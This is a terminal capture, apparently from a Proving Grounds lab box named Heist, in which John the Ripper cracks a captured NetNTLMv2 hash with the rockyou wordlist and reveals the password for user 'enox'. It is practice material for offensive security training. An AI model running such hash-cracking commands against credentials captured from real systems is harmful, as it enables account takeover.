 zerox30@zeroX30: ~/PG/Windows/Heist/loot 1
┌──(zerox30㉿zeroX30)-[~/PG/Windows/Heist/loot]
└─$ john --format=netntlmv2 enox.hash --wordlist=/usr/share/wordlists/rockyou.txt
Warning! john.conf section [list.rules:sshrules] is multiple declared.
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
california       (enox)
1g 0:00:00:00 DONE (2025-08-28 17:05) 100.0g/s 102400p/s 102400c/s 102400C/s 123456..bethany
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed.
┌──(zerox30㉿zeroX30)-[~/PG/Windows/Heist/loot]
└─$ ls
enox.hash
┌──(zerox30㉿zeroX30)-[~/PG/Windows/Heist/loot]
└─$